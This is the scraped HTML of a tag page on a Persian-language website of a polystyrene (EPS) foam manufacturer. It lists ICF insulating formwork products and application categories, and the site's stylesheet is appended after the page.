                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="محوطه سازی">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/go-green/" class="c-nav__link">
                    <i class="c-icon c-icon--environmentalist"></i>دوستدار طبیعت
                  </a>
                </li>
                <li class="c-nav__item">
                  <a href="#" class="c-nav__link">
                    <i class="c-icon c-icon--media"></i>مرکز رسانه
                  </a>
                  <ul class="c-nav__sub__list">
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/news/" class="c-nav__sub__link">اخبار</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/gallery/" class="c-nav__sub__link">گالری</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/pblog/" class="c-nav__sub__link">وبلاگ</a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-nav__link">
                    <i class="c-icon c-icon--about"></i>درباره ما
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>    <main>
      <div class="c-cover c-cover--product">
        <div class="container">
        </div>
      </div>
      <div class="container">
        <div class="o-page">
          <div class="o-page__aside">
            <section class="c-widget">
              <h5 class="c-widget__title">دسته‌بندی</h5>
              <div class="c-widget__content">
                <ul class="c-cats">
<li class="c-cats__item"><a href="https://kkeps.com/category/news/" class="c-cats__link">اخبار</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/gallery/" class="c-cats__link">گالری</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/blog/" class="c-cats__link">وبلاگ</a></li>                </ul>
              </div>
            </section>

            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Cataloge-kkeps.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload4.jpg" width="287" height="150" alt="پروفایل شرکت">
                  </a>
				</div>
              </div>
            </section>
            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Building-Elements-No-price.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload3.jpg" width="287" height="150" alt="دانلود کاتالوگ">
                  </a>
				</div>
              </div>
            </section>          </div>
          <div class="o-page__main">
            <section class="c-page">
              <div class="c-page__header">
                <div class="c-page__cat">برچسب</div>
                <h1 class="c-page__title">عایق ماندگار icf</h1>
              </div>
              <div class="c-product__list">
                <div class="c-product__item">
                  <div class="c-product__image">
                    <a href="https://kkeps.com/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%db%8c-%d8%b3%db%8c-%d8%a7%d9%81/" rel="bookmark">
					  <img width="272" height="151" src="https://kkeps.com/wp-content/uploads/fly-images/4364/building-icf-272x151-c.jpg" class="attachment-272x151" alt="building icf" />                    </a>
                  </div>
<span class="c-product__cat">کاربرد ها</span>                  <h3 class="c-product__title"><a href="https://kkeps.com/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%db%8c-%d8%b3%db%8c-%d8%a7%d9%81/" class="c-product__link">مزایای سیستم آی سی اف</a></h3>
                </div>
                <div class="c-product__item">
                  <div class="c-product__image">
                    <a href="https://kkeps.com/%d9%82%d8%a7%d9%84%d8%a8-icf-all-eps/" rel="bookmark">
					  <img width="272" height="151" src="https://kkeps.com/wp-content/uploads/fly-images/3674/shakhes-new-wall2-272x151-c.jpg" class="attachment-272x151" alt="قالب icf" />                    </a>
                  </div>
<span class="c-product__cat">محصولات</span>                  <h3 class="c-product__title"><a href="https://kkeps.com/%d9%82%d8%a7%d9%84%d8%a8-icf-all-eps/" class="c-product__link">قالب icf all eps</a></h3>
                </div>
              </div>
            </section>
                      </div>
        </div>
      </div>
      <section class="c-category js-category">
        <div class="container">
          <div class="c-category__nav">
            <div class="c-category__nav__item js-category-prev"><i class="c-icon c-icon--arrow-right"></i></div>
            <div class="c-category__nav__item js-category-next"><i class="c-icon c-icon--arrow-left"></i></div>
          </div>
          <div class="c-category__list js-category-carousel">
<div class="c-category__item"><a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">بسته بندی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در بسته بندی از قبیل باکس های یونولیتی برای حمل و نگهداری کالاهای شکننده ، قطعات یونولیتی در قالبگیری و ریخته گری ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-packaging.jpg" width="290" height="420" alt="بسته بندی"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-building/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">ساختمان</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در قسمتهای مختلف ساختمان از قبیل بلوک های سقفی , دیوارهای عایق ماندگار icf , ورق های عایق سردخانه ها ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-building.jpg" width="290" height="420" alt="ساختمان"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-agriculture/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">کشاورزی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در تولیدات کشاورزی از قبیل سینی نشاء , جعبه حمل و نگهداری میواه و صیفی جات , گلدان , باکس کشت به روش هیدروپونیک ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-agriculture.jpg" width="290" height="420" alt="کشاورزی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">محوطه سازی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در محوطه سازی از قبیل ساخت بلوک های بزرگ 2 متری و 3 متری و ... بمنظور ایجاد و جبران اختلاف سطح ....</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-geo.jpg" width="290" height="420" alt="محوطه سازی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">هنر و معماری</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در هنر و معماری از قبیل نماهای دکوراتیو ساختمانی , ساخت مجسمه های یونولیتی بزرگ و تزئینی ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-art.jpg" width="290" height="420" alt="هنر و معماری"></a></div>          </div>
        </div>
      </section>
    </main>
    <footer class="c-footer">
      <div class="container">
        <div class="c-licenses">
          <h5 class="c-licenses__title">مجوزها و استانداردها</h5>
          <div class="c-licenses__list">
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-01.png" width="67" height="66" alt="Licenses-01">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-02.png" width="88" height="77" alt="Licenses-02">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-03.png" width="128" height="74" alt="Licenses-03">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-04.png" width="118" height="82" alt="Licenses-04">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/05.png" width="153" height="100" alt="Licenses-05">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/06.png" width="153" height="100" alt="Licenses-07">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/07.png" width="100" height="100" alt="Licenses-07">
            </div>
          </div>
        </div>
        <div class="c-footer__row">
          <div class="c-footer__col">
            <div class="c-footer__about">
              <div class="c-footer__about__logo">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo-mini.png" width="55" height="52" alt="شرکت کی کی توسعه تجارت">
              </div>
              <div class="c-footer__about__text">
                <p><b>کی کی توسعه تجارت</b> شرکتی پیشگام و انعطاف پذیر است که راهکارهایی متنوعی با استفاده از یونولیت بسته بندی | پلاستوفوم بسته بندی عرضه می کند این شرکت برپایه نوآوری و خلاقیت بنا نهاده شده است. ما مفتخریم که اعلام کنیم از سال 1384 با موفقیت به بازار ایران خدمت رسانی کرده ایم.</p>                <div class="c-footer__social">
                  <h5 class="c-footer__social__title">ما را در <span>شبکه‌های اجتماعی</span> دنبال کنید</h5>
                  <div class="c-social">
                    <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
                    <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
                    <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
                    <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">دسترسی سریع</h5>
<ul id="bottom-menu" class="c-footer__qlink"><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4638 c-footer__qlink__item"><a href="https://kkeps.com" class="c-footer__qlink__link">صفحه نخست</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 c-footer__qlink__item"><a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-footer__qlink__link">درباره ما</a></li>
<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647 c-footer__qlink__item"><a href="https://kkeps.com/go-green/" class="c-footer__qlink__link">دوستدار طبیعت</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646 c-footer__qlink__item"><a href="https://kkeps.com/pblog/" class="c-footer__qlink__link">وبلاگ</a></li>
<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 c-footer__qlink__item"><a href="https://kkeps.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="c-footer__qlink__link">خدمات</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649 c-footer__qlink__item"><a href="https://kkeps.com/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84/" class="c-footer__qlink__link">پیام مدیرعامل</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 c-footer__qlink__item"><a href="https://kkeps.com/missionvisionvalues/" class="c-footer__qlink__link">چشم انداز</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 c-footer__qlink__item"><a href="https://kkeps.com/kkeps-team/" class="c-footer__qlink__link">تیم مدیریت</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4652 c-footer__qlink__item"><a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%da%86%db%8c%d8%b3%d8%aa/" class="c-footer__qlink__link">یونولیت چیست</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4653 c-footer__qlink__item"><a href="https://kkeps.com/eps-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" class="c-footer__qlink__link">eps چیست؟</a></li>
</ul>          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">تماس با ما</h5>
            <div class="c-footer__contact">
              <div class="c-footer__contact__address">
                <b>استان البرز</b>
                <p>شهرک صنعتی اشتهارد، انتهای ملاصدرای غربی، سحر 3، سپیده 4، سحر 5، شماره 4090 - کد پستی: 3188116639</p>
              </div>
              <div class="c-footer__contact__info">
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">تلفن:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div>
                <!--div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">فکس:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div-->
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">ایمیل:</span>
                  <span class="c-footer__contact__value">info@kkeps.com</span>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="c-footer__copyright">
          <div class="c-footer__kkeps">تمام حقوق این وب سایت متعلق به <a href="https://kkeps.com/" rel="home">شرکت کی کی توسعه تجارت</a> است.</div>
          <div class="c-footer__designer">طراحی سایت : <a href="https://mandegarweb.com/" title="طراحی سایت : 84 70 299 0912" target="_blank">ماندگار وب</a></div>
        </div>
      </div>
    </footer>
  </div>
  <nav id="mobile-menu" class="c-mmenu">
    <ul class="c-mmenu__list">
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-mmenu__link">درباره ما</a>
      </li>
	  
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/products/" class="c-mmenu__link">محصولات</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-mmenu__sub__link">ورق یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gas-stove/" class="c-mmenu__sub__link">بسته بندی سفارشی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-cutting/" class="c-mmenu__sub__link">ژئوفوم</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-mmenu__sub__link">بسته بندی عمومی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/icf-all-eps/" class="c-mmenu__sub__link">قالب ماندگار ICF</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/ceiling-element/" class="c-mmenu__sub__link">بلوک سقفی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">پالت یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">نمای ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-mmenu__sub__link">سینی نشاء</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">یخدان یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
			<a href="https://kkeps.com/?p=4423" class="c-mmenu__sub__link">قطعات خودرو epp (پلی پروپیلن انبساطی)</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/applications/" class="c-mmenu__link">کاربردها</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="#" class="c-mmenu__sub__link">دکوراسیون</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-mmenu__sub__link">بسته بندی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-agriculture/" class="c-mmenu__sub__link">کشاورزی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-building/" class="c-mmenu__sub__link">ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-mmenu__sub__link">محوطه سازی</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/go-green/" class="c-mmenu__link">دوستدار طبیعت</a>
      </li>
      <li class="c-mmenu__item">
        <a href="#" class="c-mmenu__link">مرکز رسانه</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/news/" class="c-mmenu__sub__link">اخبار</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gallery/" class="c-mmenu__sub__link">گالری</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/pblog/" class="c-mmenu__sub__link">وبلاگ</a>
          </li>
        </ul>
      </li>
    </ul>
  </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kkeps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js" id="main-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css
body_size: 17893
content:
.flickity-enabled {
    position: relative;
}
.flickity-enabled:focus {
    outline: 0;
}
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: #fff;
    cursor: pointer;
}
.flickity-button:focus {
    outline: 0;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active {
    opacity: 0.6;
}
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon {
    fill: currentColor;
}
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous {
    left: 10px;
}
.flickity-prev-next-button.next {
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots {
    direction: rtl;
}
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected {
    opacity: 1;
}
:root {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.4);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.mm-hidden {
    display: none !important;
}
.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}
.mm-menu {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    line-height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    z-index: 0;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: var(--mm-line-height);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    text-decoration: none;
    color: inherit;
}
[dir="rtl"] .mm-menu {
    direction: rtl;
}
.mm-panel {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    z-index: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-panel:after {
    height: 44px;
}
.mm-panel:not(.mm-hidden) {
    display: block;
}
.mm-panel:after {
    content: "";
    display: block;
    height: var(--mm-listitem-size);
}
.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
    z-index: 2;
}
.mm-panel_noanimation {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panels > .mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel__content {
    padding: 20px 20px 0;
}
.mm-panels {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    position: relative;
    height: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
}
[dir="rtl"] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
[dir="rtl"] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
    content: none;
    display: none;
}
.mm-listitem_opened > .mm-panel {
    display: block;
}
.mm-listitem_vertical > .mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent;
}
.mm-listitem_opened > .mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px;
}
.mm-btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50px;
    padding: 0;
}
.mm-btn:after,
.mm-btn:before {
